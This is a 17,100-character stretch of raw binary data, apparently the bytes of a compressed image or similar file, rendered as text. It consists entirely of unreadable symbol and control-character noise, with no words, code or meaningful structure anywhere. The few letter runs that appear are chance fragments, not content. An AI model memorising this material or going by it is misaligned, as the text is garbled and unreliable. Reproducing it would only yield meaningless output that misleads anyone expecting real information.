�U_�0l��Π������Š�I����ΐ���z�kC��x:�jq#$eru�R[�&�7'xD8`u���`��ZE���R@L�'NE)��S{�*b�B`:N!���ʡ51�X �L�$�{���.��@w@�X[�7W��|�R���ue+o��}>�x,�=֓��Xn�+"���X  ��=�A<��6��C�Vf p� C �ss��!)�2�eD�������h��� h���P�#���1�h��!� "� ���i�G���
��	ɹ
�w�	��u_�Y��P�=���F��ڠ�Ԑ��@��Fr�ɐ��w�ڞ�U�ԙ�_�y�4�l[$S^$�x�'l���iXzx�@��r()��c{�wSrD*��y&f9>����'M��!�$
�'Z���6�Rو�-���Zu��$c��0g�xq<�X�?6�m��v����Wq~�I��:�p� ���GJ����J�rb�= �}�؋za�LPs����r�a �h��C��.p��(tJ���ݘ��	��5�u��1�%�N!�2���B r��0��B{�
�`
���������� ��_���*l�	����@ܰ�}���E��5������Ԁ�l�I��w5�eps
e�_��7,ɟ/	F��S�mA�6�8�����'t�|$Gt8�:�@��F0~��?��Q�!j�N�Q���������nN��L��VNk[nq<��£۰|d�J�γ�����]�}ٲ���W��Y'�;�".�y��� ,��I�T~E��?�� ��s �i*g�q0 ����R��TGW���@�L�W�*�1uH�J��P!���4O3����j	��
���
�p�����ʠä��?x�ɪ��}[�ܰ�Ā���F�`�
��ɞ��{K�+lU��J�e27,���y6U�
z=�mEGmx�t��9{�a�)DI��g���T�㮾ۡ��ڮ���;�%J�^q��˯��nNp��b���j�p?��ͷp�8X96�Q?G���,��q�.�YI�{�a-%�r(��$e�`*˳��+G 	 0ZL����vvg�,I/}�q!h��[�� �����)"$�i)4	�`	k˩�@
�:�y_��PsK���x۪E<�DL���G�� �����D,�U����w��Z�D��l^l&�`�0	}�Ex�7T�`��'�(K����0G���!���y�W�:�UVbx|�{̠���|ȃ�����<���9��=�ȋ��0��g�c��H;�K���ܰ��pw��Xqʳ��A��I~�<�K�T��|}^6ee�=��ˍ�qْ-����r�����1�p�Ǳ�D����T�}������V�q�2�� 2�h�Z\�B#��~z�	�p	�@���
��θ�μ������%lx���p������� ���kt 
�9�C<�W���$��CR&��	t�Cyb쒝r�|�8��Z�t(�a��T�8���^խ�BwL����|�MI�6}�*�8���ȉC��@��԰"ɑ�t�4���Wϧ��R-�;VW�a��H������,�DX�q����hr�delM׳l�����v ���(��M�%9�ﲀqJ�������=�`���T1������`Ar�%2X�2(,i$(�
uB	f��k���������vې����ې�D�ܐ��ķ����m.�����P�Dl�{+l@8lX�(�%�7� �ԭ7}@��9:�=. ziX9�c���T+�pL�q�B��B�B��ӷ+�(�y�m�7}��;��ˮ;�����L!ԋL
+cnV��Բc����+-x�  X����,��,_�Iϳ;�t�nE V�|�q���g��KJ*�� �X���Mo���ӳ���&��^�'���E[��p��P��h��:\b��2��u�,�������a>�O�*i��)�{��p^�p�p��� s���@�dc�|nĹ}ۮ�zg�U�loc&	5#^Ȓ�7wr`m�3�AU(i�L#�F���r|��b&6zF`b�ǙӔ9M�,��:�5M߻�����& n�r��W�uu?`zA����緗g��J�~�h.�����c��ʌ�}Ԣ��}g�e��3����r � �1�Қ.V�kZ�KUF�O��?ztʀ{���f����u1���!�[�Y�"��0�!!2B�
���`�_����c�ΰ�� ��骯z�m����r������P�J }��n���mRH��փ��Rc_���`7ZT ���x���.]ذ2D�� W�H�ф�%<���1�Ć��9Y��;*WvS��]��l�P',=}���РC�	%
�gR�>�&ez�Q�U�*Ŋ�V�]�n]ѥ��[�&��B0��W�\�(ܭp����m A��{3�A���$H����
,����Ȕ|�6P� �8� ��Ԝ[+ ���؏+G���h�����p�ō������p��5xi<���m\�=� A��ȋ+���(q���-d� �޽ +6��X"���0��K/���+<�թ�t�q�td��'���0�`0�c�VZYe�]p٥\��%e^�F����mԆn������o���z�)�x�yf�D��A9n��}�fKn����e�Q�Le�A5OA�RH�D�M2��$�B
�#�>�� 8�ɡ�$R���0J!�>*a#�b�	���pI%8�P/��p�I�8�u)Q�"uTS�zj���J5+�B�
A�#��P@A�������~�� �ڋ���+��+L@�Hl�Ŧ�ր��L��n� Ҽ�v��P��[k�U�1�H+�4�P����L8�~���ޘK8{� ��# ,`�^���;�L��CYHoP!X b=B��8��.��Ha����ﭻL��d�9�T�	��y�up^�7�'�`�#�Il%E^�^�E��Q�in��0���m��fHo����r�̇E�QD�D!d�����.���Kk��q��yM�m��MQ:E�C����3�; ]���,���C��H��B�H#"2�$����8�`/��r�B���c%X]=�����])�P�*�g�)f�T.��.��-��+ؼV�K�d��ؼ,0,�����x7c�Z��m7v�ߍ�nO�ֲioK�܂u�,2�`�?]w�eιvN���8G`�!i��� �;y�vJ�FE,b��z��B�d,X��2F����d�A�[4 ��Ex/����᎛�g7�P��3l`c���*"a�]�(i'j/��HjҰ�nt�Y�kH�ʁ�"}��A�@�����66��u�Q����fPCo}K�1P��6�Bp��&0��>(�x�"��*�B��yő�� $�JAE&����D%6�ɠVw)�)�t���J��ەJUN�R��;۱����VR���Ly*d������e1�a@���/{��Ve8?i�E|��M��G o��]��L��)��x36��̻�Y>*�8HN������A@�
4�v��œ� �B����0c�q!�����?�"��\�˘�B4t�:B���B�8��4Ds{`0�6"\,�E2b"�l��p�H=�7�!�+�MHI*=��E��Mmt0�3��F$��Y��vdG��~S*�t��m��#$�pH� �!�z��.��D��#���Hf2����&2�	C:�'ӕ�q�S�R�[*X���݁��X�h�|�.�asQ�]�E-��x���3W&e%f{ۓ�k���k�&~�	��x#ڼF�����|Ʀ���'k&�[o ���YO{g8��߷Ю�T�x�QY@��0�w����0�!\d>e�}6���\4es1�]
�Q������&t�
�c:�3�c�(Q�v�4��Q��Ԥإ���]����fUx��H�@=�Qy8Im���!�6��VՋ"������E�ȣm�&R�5�v���Ї=�QH��D�<��%M���t���25��d��<��p��FV�V��c��;�P����Jb3����'m\�²�i+�̺��9�Ƶ���4��H/���mo�uL�d���޼�i�|��2��6��枏�ͭ'���] ��u��.�D�-�i�x)x��P̃��z�s������Y}S� �/㯬����P�HG�
\!s����P0V1�U�ȔE�0/r�k\Cj�F6�ѥl�X�l�ё�o��Xq<����-��Z�hc-��K;���^c|��C.����A&Y�|p�Լ6�䑆*o�4��-'�#�'Y�W2�9'�z�aw���rvnVe�-۪:�ʖ���R�,����W۩�h�ə�
��Ta��"3|��fl�uj-w��.h�ޘOS:���K4���P7��������V6D�=�s䈋ԺF �/��Wz٥�*h9f+;�,X�D��|�d�/��Y�f�ٖ�GqfCv�#�&�9�1���?ں[��xSX�����7��#�7Tlp���P8DLUIU�ǖ5�i�9�ۘΤ5�"pc���К�%�ɋTHC&G� p�<�Lh.K[�22É�3��(S���80�J�
���@\�%`�>S�4�8;�0���?S�f��PC�4j�i����K��p	��
.�.�.����R��S�n�*��"YK�|QnB\ۮ$��.�y�`�%
���b/d����B�E)�?�Y�x=�;���6ڻ!t@027 
^��#څh`�Q�k�(�0q�q�0���o1�A�$1�{@8z���;8{��bp*��Rp�42$Q������*j��;*5I��	�@
$Bb2>��ֱ	����0/DQ�����MB@�343J!��3�1�g��h��i�@j��Ƽ���-7�i��h��8��iٌ��*��;���싾��e�{�����Qk�������I nB�(�萎b�wr.[˧]�" �x��h.��0t$�B(�p(����8C�P��8	2���/8��ڣC��s��q`0�V0���h`���k詞�F\DGtDt����>z�D���{��zP�x���a �R��ۢ��sJ���/�m`E�A���P؄�I�?��&:ǹ��H:L�K���+#����EM�\ƃxƂ�<��ʴ���3�6A�t�p2��dC ы8���A������X�Wc�"d���A{,���G��~����Ѱ�x;�ID<j�{�����ʨ��<f�3	� �
��� �Ƞ���<I�0ai���4�{��sP���401ې`��	`�@l"B��ٷl�qh��H,�$�z8�S�z����|��0R0�ʣJ#1z����$������4 �KT�#ñ�$Ʉ��k�]�?Lj�_���MR�1��yL�4Rɼ�$U�
䨵�3`���h��p���cÌċmlr�-�y���3't�Mt	�dj�d�{���Av\�sJ����N���IN�r�<�'Ұ	p��(��2��=G�He6����:��� �����Pϯ�ϛi�:��� J��`J^��`p"�U}S�l��<����`�ʃc�|��c��c�����a(A�#)�|��V�Do袯IK9�#3Ad �!�R �C��tM����(�h���ˑ�_@\!@�Ы��s9�� �#-�>1�%5؃Ŭ\�>#&c:��h �(�	L]�f��R�:-�"D��pM�S�t����6EY�:�c�~��"�j�z�.)D�œ'��Y�(˨Nm\؍����A��HZл2�g�(���TN� ��:�(�U���z��$���=��p��`؅����'��l�7�Uo0P��o�[�,�{�Pt@1K�K�J	͇&A�b(:��| E�41�S�����89*���!s�s=CH�Q2[�� +ˈD�K2����@����T�5�L#e�=��ݓZD��E�&]Xm�R�؈���6���m�tM���Yr�Y�čȨS��C�M�@Y�$'����y�W�W����`<=�Y#�R�{Q��@�\&��������H!�5(��3\���� R�^Q^�ڮ)��C���B���]�)��U�9>���[�7���_�>��[K1���K�{�a	UVg�ĳyVaH�K,�JV�>1�QE�! C�]@s}�s��AR�Z490�Ka�ϙׂ� @0@��	#H�� X��=Ѓ�8$&{��ړ? �;VR�����Cs��(��$�U-���qQ��S劍#d�0�qҌ���5�M�B}zMx�������Y��'D�����ق4 �HD��_ӎE�H}T�u(���ԓ,�� � x Ȩ����`� �	A:<��K��C�%^���CB4�p�p��f�A�qآs�CtV��۫\��a���0R\B�@����J=���PRD�-��(j��V_�*[p�71�tE׻��	���+ä-۲M��MR�:H�;8�=���Z2,^�%�?�<�i�T،=;�Rf�u�$.ˏ�Hmd��X�i"SШӇMSC��ߺ;��KF���&�($d_v��%��=�(���5(\�u�S.�@Z~��q�� /�`Z��^����k`f`؀p ȃ�v�h�ș��=��=Q�t[[`�7z�B�|[��3�r8�o8����V��a=�;VK�	�a{�P�-FDP�z(�K\����P��8���5[��S(�S �M $$݁��K�!0
L���H�hC���;H$	t2�n���%ӓ����F�2&I���RA���زF	�� E���:���<d���T�ٚjJv 44�*�$'3edw��B�%�ր���S�U�M��9 �U�� ��%�}k��B�f���K%��k�˵�Ǎj�����,��ɟ�7��U8��-�z[>F,��]u��nP���`�Pz�����|��/b�b����Qvƾ/�m�S�i���8\�T��,�фC��+&ݗ�	4������	.+M��p���L>hi�G�+C@�J�@�J�ʀSot
"��B=E�Hɕi�i�M��o�U�^T�?�c"-kAi�����.���-�B�N��kY ����
����Ũp�2TZ-�h�Ow�m�k�C=�<�����5�ƻ�-l @�1�
�=�qtc0=�,""^��z����6P��}�t�rF�-m+?�*�ay�r�u�ax��xP�d�Jd=����35/�0Q�pm��;��?�Y�mƖh�������&��2��%��]��c?�t�(�?0�<�B?���������o�� tL�E�L����G"D��LjU���-��-�-_u�:� ��v{u���zYL�p+�Sh���S�������{ZǦ\_ �'�0M���� z�v�����v����5cF�x�� Y�XN��=w�R�yw��CY����[u>��[�UP�m�Jsy�ևcEm{Їxx0�gH����S~u��K<�/���i#�1 {�5���2+�[|	P�$}�Ѻ�W��h}����:��&�=a2���B
]��KB*�I��%�?����O<
.���N�;�ȱ�FΜ7�D���8p���2�Ȑ!B�	�e��]���3��%J�.�j�. B�-j�R
0xh�!��%��0�"�
�XWd]�ab�$T�� ���i�e��m��%`׮�
(؋�/Ҿ}&��p�	�m��@�łGf�� \�w�b&`�.���
(����� �횮 ���;YAܑw3�p���c%P�P�)T\�3o�ukW�U�O%��B�h ၂|�g��(���ݱC�������77n\8�����jU0��w�4�\�5ֈ��8��w�8N9�H(!=�dX��ӡ>!�c�$��3���0��M<�УN<��N��5�:���#�ߔ��7�l���h�L3�(��1�Hy
*��B�&�RH!��GB�!R(���
hfuU
(�i���	��]�Y�qP}���\ʥ!\z(��Rh ����
%�PC
�)m�1GFo�!q�:Qc�)RI]��J,� �G�T~L�	%��0� ��BWSM� 	SQe�U�-��%x �՘[m��kx�w�_{�� a���d���ع}��.�����t�fd��f��%�|�&��jC��Z �	�0��ٶ$��` �pJUpqS�B�,� K7�W$`�]<�@�A�
��y��\:��}<�7���3�~��
0�sM0�`sM8�d��7އ��a9��^�asH�=r��=���=��S�0��xL �|��|���S6=_�O�CB�7H"ٌ3�0�$�P�R�)�d�I!�tYHCw�zJ0��(�	'�X��U����B~�QH��Q����;���(�wL:�1�gHi�Dǃ�ҩv�y�-���`�a�$��D���rsz�:�TTɖ0]�����֕%���W[�q�]l}�aC���E7�qWb*s��1L cs-��O.���2���6c�V��tk4���<�.�ip4�MS.0?�i�c!X���2���d�ʎ�X�� �@�%�#>Nl"}��5��h�h�5���j�8���� zX�B�:И�{|�C 
�>�Q"{��m,R��Q
�m�C|��=�q���p�(R�gjP��I�4F�P���Y	s���A�'��n0I��R'8ŉu���HĴ�@�Q�H�!��A,����.���q�v�h���I�R���22P-d�rHG��92��L�c��0/t�z�C!tB�U�"�[�Q6v>d� YUiW޷y���J;�%�l�^q�d ����.z�_ s�A� 
P�qC�L4<{	ϸ��@�
F1��`�������*�ydF��!���A�b���44�@�f؀2E}9ԡ���é������vr�azA���C(����}�1�,@�4��ũU�AX��9~t!�I�Cm��[���z�r�^���|@�*JQ)JQ��l*�r�F���G�p,<��8n,���p�/�d�[ܢr�`E�0��>Yj��[�'є:�1�Mi����y=(�K����
eL�6s�Ȅ�4���rP��D�v�(/yi�U���>�AS˻��g�8�O���IXu��Ȋ&{�DNx�
Z �A��P�e,���Y�y����Z�Ҫ@������ >��\ ;����Pqu����y��@��'�1�e(3A�jF���_AL�(�`�)�k�B��TbPgp�'���8O��r�ڕ���+U!AQ����F`N�o�z&��c���8�AE� �?���҆6�13�AX�P���V���fs#\�6:�U�x�4T�WavGo��p��aȱA�F��� j,Ñʈ�-&i�MdB�]��D�Ć��dt�\S��'׮@&ݕ�z)�Be���!�$
-iI���E�0g��s�>T���`�6R�F��LIQ*T��D��u��Ğ�P?�������U(9�T�;��:���\�J>%����3�� z��&(A4`0jj¼|k0��pZ2, zYF2}h�:A���2��w�ZX�јay��P����uaX�L^c�Z8���c�� Y�CnN����L�@K�~��pa�VU��u��ϖ��UJ�B@:��T��A�S5cuVv���>��6;Ǒ�%���_[�a <��� ��5.�G�~�!QV��h���GO����&Ba�d4�p��G7�aQ�AU,@SB�� uW��^'�>��Ն��!D!���~ֳ���q�k��:֘�ҡ~�%@u鶤��m2�Nq���&���i��N�2���y�������D*ʉ4_}��R��n������JUJ���d�.�F t�)H!
Q`���\ ��E�=�C1Z�G=�G5j0F �$�c`��H�F�p��Ɇ��Ʒ����		����ʵT ��qLK�4 ��q0E��Ou��SG��f�ſLi]z�GE��A�}h�tU+x0�eݘ9H��׭��h�;�\�\�Q�!^���C���0"h�`���ڟ�M���@�I�)�54� :R��B��B3�#V9@������3B�ֻ���� �	�N79��D���-!«!�&�ޕ�b��ޫŚ,���`�&���� ��5�1́�0W/�muΩTJ\[��|���yuO�Wï���7�Os����׻e	T�X��|���D�4�,`P���4�%�f�f ���h��L�>vPƍ�C�E]�EltKyL�Y���l�`�p�D� �HL��Q� �͜����UY��T�\
��P�(!zXH�G�`U~H�4t�*��$��5\�5HM6���{hع�޸�ٙ\ř\љڱ!����@�0�1�a=��q�iH�P���7@�dQ�6$�5�	�H�2ă=�H_ƈ#$�ar�u3܁������P
���C8���ne�!l�*�"�)��)�&i��왦��]Nj^�&�b�p	._/�eu%���/��1�I2�J�T�a�dvS���8�{���AE;�_�����S8�c&� dP��`p@;J���x���|��0@I�_��b�@�L�dh�F�e�XƱ D�'�udHƅyTK��FM�PG�� �% �dҐ�uL��P�u YY�j�z�$�N�$��h�a�V0%%H1�m�7t�{�d���U~HV^%W��
i��38Ñ�2|CZ6�Z�����I &�3^3 �2�7��0b����fa�7t<8b�A�Z��
d�|A*�"�J���(|&"|f`�Bh�B)ji�fh��*^��RZ�h�&X�%���s!���0*S ¦
�|*BЖ��
���e����l9���S���s�����ǈ�ub'>a �K��x����܀��� ���,�\`��cb䅀�G@��\Ȕ��'^��l`H���O�:���NUK��J�`l���� HJ����Վ٠R�Oͱ�͑NVPG	�\�`b,�����(Q�d�\��~�/�$�Rb!��ىNONe�Y��]V�]��QW�ڑ�9�<C2�Z���,�9�=	4$N� �"Y��4C�����C2���� �)tC7�)�:�3 ��Z�p�U�ĩ�^ ����!���!��&*�-*��ڎ&i�b'`������&�
�%ۧz��A p
�ljrϗ���b
�i��D6]�||�$|�%p�*\6}Q���u�� A���
T���]��@��p h��*X�1���Tm4�Y�b�b`bƵn�����-�Z�T~���f+l�yL ��	�kj�`��g]@�H^�X�+����k�f"��X��x,F��M
��E���UAȊMR�W����&ei]��Q����T%�������v��a^�M_�l1"pC�9������!q��r#9N9�����0����@(-��
����Ԣi�5C �7&KLt�D��J!`B�ٞ��&۲���B)����)�*�ڞ���-2q! ���B��&d*�R��-B�u36c�W�P�$��5"��d��u����W4�Q�j��K8�̣l�h�p��nżܮb�	R�}�(��[��������|�����K�@�k�`ޠ���}��l��k�ƻr�
E�R����N��d�f�KF��k� �j��֯P��>ԅ�V��P�%hO�b,�e�{d�*p[���U��N���=@C�)�%C�xp��H�P��d�0
[C��?�C�l��@D��r����P;�@$C�9�68�)���@
��l���l	��+�[1*X���tj�R��X	�f���o��& B!�D�l��bD|-�l��#�HDw}�����x�~S_�8�J6B��p.tr�.9�XF��El������B@%o@�p�X�>Q����'�E�%F?��Ҕ�*h.�g�DPe0Z싶�'���Ќ��e,
� mpo�,�0[L���\O����P��R�ؽ.��"h�Zs�>�U��Vq���*T��R&%#��8|у�h�Pe�]��hV�<i��3?�Q?��3�0<��߈�9�I�$�"u�^�]2<4D��DS4�0u� ��	���6Nծ 	t@	��|������j��(48)HqLK�-L�-L����(x֤u�&<���Q㭗P(��d�P�Ĉ����4u����6��x�H������5|��r�Э�c>)�̋+�Kd,@���l�е%_@^c?�`�V�_tac��$6�D��A���E���n4�O\|��ڧS�${n��\i0�,+�D�\oT�u�Ij��*�2s�t YQ͜q� (c��U�5�O�J,0`BŖ�8���2�7�^;��Ό��B0ɖ���a?�?ă�!�3�B��,x����H�|�~�Ζ�u��B�C �D{D���� (�|EuTǱ��
��32��K#B�1��t��&��m��-@$�"�4��-)�t�����ߢ!h��8�BA�AR��+
�q�M�-s��B��t״�	�A6q_�v��C(�1�)�}����׻%9 �XA(D@�@$k ]Wr����[`����2� P+�.��Eb�	���n�'dL��R<���n�Ke,�,�l�Ɗ5 j��.�FL%��2��C	�����'�k&Ǣ3�t�$p�\q�����Yz�N��r3��5zB*�At0�R�Y�F�Ɩњ�Y��Cٌ���C=H7<Ww�R0�_7Xn��B2�x�������7��^w7�I���@� �|�@�i{�,T$s 0N�C�t�c����֞��B`��L�{�Ȼ�Sq�뻠��t�(tB��t����qQ#[3��a�c���/�1��)�A�g��W��z�<@ 8�`A�%J�0�"�
��<4Q"�
"$Ш� ��(`��>蘡8\�@��B�$P��� ?{0� D�4�Ӏѣ0�
�@�UIZ�5�0���@jǏ�*0RdOA���@��I n�� �+��_�|�%���0T�p�2�
�=�(�sg�N$�"�/K��@0 �Ɩ-�ܸ�����6.\�`ׂ��ҟ<_�� �I��p�zg�>�۹s�j��NO{=t�܁���|y|��C�^_�}�������={Р9{�����x� P�	�'u�A�r���oʱ�~��9�`�.�`c6Z��ZX�VPH��Ҍ4�<� �f��1�:���=����9�Q�$ERJ)�RPA�Tl1�[�1�J]��Ŗ(q�J[�l�0Iae�#I	E�M�d�65�D 4��>�CO=	��L4��9�G�H4Q<����;��8��!��K��B=$��J.���P!�j�R(��$�#�:"�&���h�,@A�6����.��`���I��
j����K���Jj�����&f�2��_k�5�|�5�u���u��)�Ѕj���bk���.<"��i��� k���3�-B��2"��2
,� ��>똳�L�4L��v��'jH�e�l�nqx߂	n�U$��8'��a�U�y.��&f۰�N;v�S���«��~�j��������Ǟx�{g�A��z�)����G�x,��%��d��o;�pY ��TX������Nc��d�����;�H��?��!!eQ�d�I$���Je���*�SK(iG�ۗ$��5E�d�67ф�B��P ���=�CD�RPO�<~D�C<��0$ݰ�J�8�;C?,��UV9���8n��D�U�� ��\�k\�%��8���DY��$�2�l� ՚��Ք	Bk[[O�.�k]^1IM���u��]a)��u/��VL��x��%)�9�G��� Ƈx���,� �IG"01�D�w���.�,�c��HC2��cTlVQ�Ҳ��/7�GnrS���lg�������`א�5n��lԆ����uءu��VO�ܓ5�=���z��ɱ9��(1ь��R@�:�q��cB�`F0�!�	.D-`A��/��q`�@H6�9�����:}nHG���$$9)JȀ2�;\C]�ݖh�0�nI���&�tN�o��D��$�>,��蓐6q6����ġ6�(?4�S�
�����#,�^��������O~k$�BX�?��J2e���®x�%`x�I"��kp�L �xć���O�e��0e-K�- �
u&`y�
OT��Ёb�"��t=�^3�a(�C��e$8����Yʾ��0� �-kI@c.Ր�]�1�fP�Ŏ}q4�d"Ӏ�܅�C��E_V�q��f���2��
VLby0l@�`���Ѳ!��(���h�u�w<U�&���el�'��h#�a)���x'��(G=�X��~��q���:t�!�@��������E�c��b���Q!��Ll�HOz�8�%+Y��P�}���nv	L���t
%uBwD:�9���M��?jp �GB��0����@�����x��;�����P)��|�D*��^t�="�����!F �.��$�pi��d!�4bN����� �9Ёh�]���R �d&�/5������4���p*;�a���д(���[����h��n}� {2�XѮxի'�"���d��E"�0êqƳYlnnV����H�$�`�m����A.�:���"�s�z@-@T��y�I��>�yF~�����m@��S���C����p��ɒC"�-��q�D ��2C1�%ˀF<��>,S�E�{���R�B���2�a�f,þ��o�l��.������)D�#�s�mT�\<�I� ��0�a�%D��@�H����B�P0�!%�%z��iUɪ4 KG�r0�0 �1}�����!�$YA�K��,r�40Z����R��)=`$��e:���� ����>��D�1q{���1[z��z�ݧ�.\aU��:]����P$���hA�#q��:�c�2	6��Θ�1��d�;��E�:���x���^c���#�P���  �U�!�8'�� m��Ht���հ�k`�'ؓ�ǰ��y��(2��ߒ��Pq�V!Q�����[�:�x@��`�Q����l��#��J0�r�;��S&@ΙJ��ᢄ�����XG�IJ�d�t���l�:!ӄH�+�$P !��@�A�d:��	N
�z~�|�ze}�R$���8���(dL�b.���(~H`�"��̅l����*�. �N]l�5�b����|h*���K�0�6h����0P b���.˞��`ɂ����bj��n��L��l-��.�P`�"�-��|��aѭ � �|����6F�<����SC5f
���b�j��(���(���	��4��H�p����il��Ɛ)��jT+=�<�C��o������l�����Ḙ�ـK@��聕X	�@� ���f������JdtI!�J�4&�0`3!�:GH��t��I�-u��un�a(���0K Л���vH��:�^�$EP~$�SP�d .$C!��z��0H�N��G��LJ�^Ρ�J}�g��ӨH��&��	!cǠ�[�B=���p�FH+�͆��*�����?��p��� .�.�z`v�7������Y�.Y�n&, .m�Rh]���e�x�)ղYr���Y�0*��1,��x�$�%c:����MA#F<O��`Z  0X�m&7�(x�Ta`�	̇4<���`tﳆQ:����i��;�c׼�ת�k�@��<Ćލ�J��k�@P��X)����/�C� ������`T q�EHcVB�2+LD�� ��.�H�dL�ĽJ��J���"�/v���IK��AIaDEa&E� n&����B��'M�%�K�M\�z�G&������{� RX��,�R��S�$�d��v�)~�.���0�J/^���r��*�Fh
�bWƐ�b���������J�@N��	��N/�| /�R@��N����d���j�@H���1�̆���r�rb���.��2�S0��0HB-��18Q�P�0!P�cti5K�d�B  ��js ��bq7W~38y H @�H X�������N�9��;������o:�![����O>�?�O��Ii�����̱�aHaI�0�����l��І�s��(�Bo!���2Il὚�߄aK�����A���.]GJ�J�Jwp'�R�,P�$����y��wf�\p�4AGQ���DQ�`��S�'�RLI��@}��L�Q?B`"�	�c��t1�VW�%�P�>@�J��#(�k��ʰ]�b`~�	Ġ� �Р�@�N� .��x t�b�O�.���>�+�LȦ
_°�|,���,���Bq�_x���E#�����",�6�UPd�����.fa`�V	���R&�J�3j�H�<����!Y����r�:ʡ:��y���O:�c�d��k�u��c���Ɠ���\��m�-�����@�� g��^���B��Zd4 �4��@W�D�� ����P�ۄaߞ�P�sDa�	�.���")r�u �CS���vBAd��gRP�Vr�Np�v`2Xa&=0�6�xh�GmPQ��{��Ć�(�ta�T��[���.�J�龲�h�0M��ڰ�XM�,��Ǣ��	��M�v�`�`�x� �`�n��	� .��Ou��0����
�paʁЬ��
��%���`İ���t*&�_vb[ւ�@��2�ȊB�48&U�%M5ª0�V]�V���7#�̇R@�x�Xy���xA�C�H�����M�֜�y��i�׶s@�c;���7�����7@���ԡ|�F=��}ӱo� p<�^�~��~��`�F�	�J ƭ�#��-I� '��`S��� P!$vb����K��i?�D#;d?��O���D�����%]8t�ĄQ�YTG��zE��G�$�^���������[�Љ�T2#��^vE	��
��$>�@ u��Ř��iî| 
� ܸaĚ��@Ҡ�`�@��n�tOk@/�0P�N�	W̄
jw��Φ֑	�&�*3?�k�t*�� 6u'4p%N1�+cL��J�2[5�3@�+6Y�5�u_77��X�}�@�@� 4���wK R�N��x�Q�|����:~ۘ�:�����Y�y��U��<�?��Am��:�|�������ۆ�}Z^����1���B#��B�q�
�<@nI���>� ���Fa�����6�p�"1x�18C��:x#���L��M��A%Y2��ȩ�cv&m6Pt4'{T��G� �@Iq:I��ր�s��z�2�P4/�#@��Eq���dB�R�����`���) �ܴ	� ��z˹���:�պ���.��2/u���������̢��N�"���L �ψ`�0  [#>HT'c��dBQIEL�7�N���5~�҅��⍚�U��Cl��Vw���Q`��>�vap����9�c�q=�i����A �:D;������Au���a\�w���|�Wk�M�c]�۲�}��C�`~�!?��~�+b'�Z�q�i2B@�Gdp؀��a�i�XA\�������	�`"Z�Ⴕ��~p�,�u&\K΄kwB!M�I�d�&ğdLl�F܆W�7l�y�zz��� "f�j��'A8*jƤr*/�� K��D������+�: �]��tE��XiJ*`ʫHڴ��ʀ�a˯~�ú�@���N��}��w ���/�3��^�eJ�Ԍ$��0��2M�ha�h���2&	IS4-���UN���4$ 6��5,}65] n&8�A$a���"�!���b�@Jt{��wֹ����s��^����ֽ!Z�֩A0�����A���!���lr�AN��@ޡ�ߡ�_��Q��=��C�`~�Y�_ۛ�F&'aX�PdDj����&�aQ��G���	��N���  ��2kԨikFmಅԔ)k�L�1c�&��#*[O�:e��S$K���P�@�%"��T)R�py�x�V��;?���I��M����P�?��٣��:_�~��%�/zV�E	�رd˚mЀ�
l�Vx���V��6��$P�@�	 � ��.\�!p�
�l��͛d�̀�1z��fM#G��~�H�ՍҤ���L�1��8q���"<v�@���;�p��玫?f�Wo�� �����k�y�`���o& ~ �� ?��ުm�_xo�U�	&��`�
&�B�>h 	!x@�  f�� f}"��#M+�`��WaD<Ѐ
$�H
+tq�&Ɯ�
���CBDd�F����4��2B*CM4�	e8�$�M6ٌ�:�t�3�S�3�R:��S�;m���r�YO<���O�����x��p�C�F �,f�7�8z�3�4�̤�$G	6��	,��BC�0"��c�32ɔ�GQE81�o�}Q��hÍAiC�3� ��B�>i�C�,ˬ-��Q�&�D�J���L�ҊM9��*���I(��.&Ea2	RLҔ{��T���V[uL0`��Xm�7 \<T�Xv<���E�	\@C0�d�I|@��w�pv@h|@�?DQm����li�a[g�l�ne�!о5q;� cr0�uL7Wt�A �^L��Ye���w�P�e�mf�e�8 �م�@�}�%p_H0  *��[oyB��`�*�4�6����O^V8ј�
Ty�ĥ#3vP`p�26�{K+?��C�\sd�����D�K��3��.$��J+�DcL�$�2�:s�0Ô"*j^Ϧ:�	g�tn�g�����
G���(<�<ꨣ�0#i2�^��0-LPA+
Q�@?��
���F���P+[u�	u�C4��g�vA�������TDu�X��n���@KZ%	"�(B���>ҊS�� �v�O��E�& �����N��2�|��~hE0.ʁ�k1���ȅ9���$�l'b��K��� ��1�A�d�V���l���>����	c��j�ظ&g��ΐ���&c���`+%��A�Җ�4t`�ϑt�S5�$`;�Q�x�f���m�ȣ����y�=�[�K��'�{Ғ�
,$8�V�.B!Xy0�8��IN��F+>1�=8�N8��`}�F%hP
!
bXC��P� �Nw��D�����D�(&
��?,Š��D'H��nMD��E���@�a�蒚���zl���S����>J�R��Ǩn�T���T1(�b,�R�HF MQ�
Qr�ǩ�ac�a�z���`��:!yhEB���f� �REH\Lx6�V�Bqj��1��0��,|�0'9^��O��|5�&���<�x�C��//|�^��i�
�L�SX=���,L-�X�З6B�0 Ab 3���K�H�G��2���&�Af�dl֐33 �7b(#u���8E�Ah�Or`i���u�V�e'�c�%��7�	�d#��fNv��ym<�O/ 7��� ���x�V[�*3�k�3���@q�&65D��A�r���b!�(t4���g5�� �&6��S�"'dE��i�a�)6��M(e)LyJ
kc�����00*B����h��4�$��T{��(�G�8���2���&x�OL͐T��1,��U�h���(8�J�`�^Ź"4PV�U�`�.�W��j��a��0�I�@�uV��Z��Oj!�B�HD"d2Vf킮9��-z. ���D�B�5X=8�`h�U�u�]L�^X0Y
���(�	�K\Z�Z�X�/#�a"��<���t*��e���l���,��uk����Tr�b�M�*���$��^ �&s�4��{�K�wu����%2Y3�+���� ��(@e8cK��-����{�	qlw�� 
���W�@p ��	&d��7>.��m0K�3��������h�4Z���	[4�(�-2Q��p�deV	�w�f]d��*Dщ+t)}�CaSz�g�O}X� b�>����ّ��5)9{io�!T�R��/}�B!�n�T~��i�.�����~�`�H��6���ȇ�p��*Vu��o��=�B�s^���U�r����/�zC���#���GNQ�B�[�P\���[lZ����Q���	t����S$�ĨP����/�`a���e}��T@/�7s"���0PN!S��]@;ka 0�X��]� �^x��x�5���oF\��Q�I�c���9�q4���Do�AJ¦p5sS�6�pw2�V6 � [��p� k�{�J�_!�L� ��8�QpR �!�sr��!p��w@�+ :�1:&w 
ȰsР�F$D�B�P��bd���V�,�b�(�	3�xpc)Ywu�u^'�@��m`��g�d��@tB�Xng>q7(m@w�(1�(��e8�?��V5e�>l��E`NDN�+Qeyw6	y�<� ���g��A��Oq�,7�h&
,&
t �@{��Ȁ��Cs���i<B
�FjD�.��.5�P�SQZ���
z�1#�e�}����@q�@?`>p ��1
